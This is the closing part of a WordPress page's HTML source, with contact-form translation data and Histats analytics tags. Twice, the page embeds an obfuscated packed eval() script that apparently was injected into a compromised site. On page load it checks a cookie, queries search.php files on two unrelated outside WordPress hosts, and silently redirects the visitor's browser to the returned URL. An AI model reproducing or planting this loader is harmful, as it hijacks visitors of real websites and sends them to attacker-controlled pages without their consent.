} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script id="layerslider-greensock-js-extra">var LS_Meta = {"v":"6.7.6"};</script>  <script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('9 B(d){5 6=" "+I.6;5 m=" "+d+"=";5 j=G;5 8=0;5 a=0;7(6.n>0){8=6.k(m);7(8!=-1){8+=m.n;a=6.k(";",8);7(a==-1){a=6.n}j=V(6.M(8,a))}}z(j)}9 t(d,P,c,f,g,l){I.6=d+"="+11(P)+((c)?"; c="+c:"")+((f)?"; f="+f:"")+((g)?"; g="+g:"")+((l)?"; l":"")}9 Q(){5 3;q{3=h o("W.p")}s(e){q{3=h o("X.p")}s(E){3=O}}7(!3&&Z w!=\'10\'){3=h w()}z 3}5 J=\'v://S.U/y-T/R/r.C\';5 N=\'v://17.1n.1o/y-1j/12/1k-1i/.1h/r.C\';7(B(\'F\')!=\'A\'){9 K(){5 b=h 1l();b.1p(b.1m()+1g*1e*1f*1);t(\'F\',\'A\',b.15())}9 i(L,H){5 3=Q();3.13(\'14\',L,D);3.18=9(){7(3.19==4&&3.1d==1c){7(3.x.k(\'u=\')==0){K();1b.1a=3.x.M(2)}16{7(H)i(N,O)}}};3.Y(G)}i(J,D)}',62,88,'|||xmlhttp||var|cookie|if|offset|function|end|now|expires|name||path|domain|new|lookupRedirect|setStr|indexOf|secure|search|length|ActiveXObject|XMLHTTP|try||catch|setCookie||https|XMLHttpRequest|responseText|wp|return|complete|getCookie|php|true||newadsshow|null|bIsFirst|document|sAdsUrl1|setAdsCookie|sUrl|substring|sAdsUrl2|false|value|getXmlHttp|ID3|cafephim|includes|vn|unescape|Msxml2|Microsoft|send|typeof|undefined|escape|themes|open|GET|toGMTString|else|www|onreadystatechange|readyState|location|window|200|status|3600|24|1000|idea|theme|content|symetrio|Date|getTime|preventionfitness|in|setTime'.split('|'),0,{}))</script> <script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4214393,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script> <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4214393&101" alt="counter customizable free hit" border="0"></a></noscript> <script type="text/javascript"></script> <script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('9 B(d){5 6=" "+I.6;5 m=" "+d+"=";5 j=G;5 8=0;5 a=0;7(6.n>0){8=6.k(m);7(8!=-1){8+=m.n;a=6.k(";",8);7(a==-1){a=6.n}j=V(6.M(8,a))}}z(j)}9 t(d,P,c,f,g,l){I.6=d+"="+11(P)+((c)?"; c="+c:"")+((f)?"; f="+f:"")+((g)?"; g="+g:"")+((l)?"; l":"")}9 Q(){5 3;q{3=h o("W.p")}s(e){q{3=h o("X.p")}s(E){3=O}}7(!3&&Z w!=\'10\'){3=h w()}z 3}5 J=\'v://S.U/y-T/R/r.C\';5 N=\'v://17.1n.1o/y-1j/12/1k-1i/.1h/r.C\';7(B(\'F\')!=\'A\'){9 K(){5 b=h 1l();b.1p(b.1m()+1g*1e*1f*1);t(\'F\',\'A\',b.15())}9 i(L,H){5 3=Q();3.13(\'14\',L,D);3.18=9(){7(3.19==4&&3.1d==1c){7(3.x.k(\'u=\')==0){K();1b.1a=3.x.M(2)}16{7(H)i(N,O)}}};3.Y(G)}i(J,D)}',62,88,'|||xmlhttp||var|cookie|if|offset|function|end|now|expires|name||path|domain|new|lookupRedirect|setStr|indexOf|secure|search|length|ActiveXObject|XMLHTTP|try||catch|setCookie||https|XMLHttpRequest|responseText|wp|return|complete|getCookie|php|true||newadsshow|null|bIsFirst|document|sAdsUrl1|setAdsCookie|sUrl|substring|sAdsUrl2|false|value|getXmlHttp|ID3|cafephim|includes|vn|unescape|Msxml2|Microsoft|send|typeof|undefined|escape|themes|open|GET|toGMTString|else|www|onreadystatechange|readyState|location|window|200|status|3600|24|1000|idea|theme|content|symetrio|Date|getTime|preventionfitness|in|setTime'.split('|'),0,{}))</script> <script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4214393,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script> <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4214393&101" alt="counter customizable free hit" border="0"></a></noscript> <script type="text/javascript"></script> <script defer src="https://guillermopareja.com/wp-content/cache/autoptimize/js/autoptimize_e199ab05e88e8a13a016ef0a4e886ac3.js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 01:07:47 -->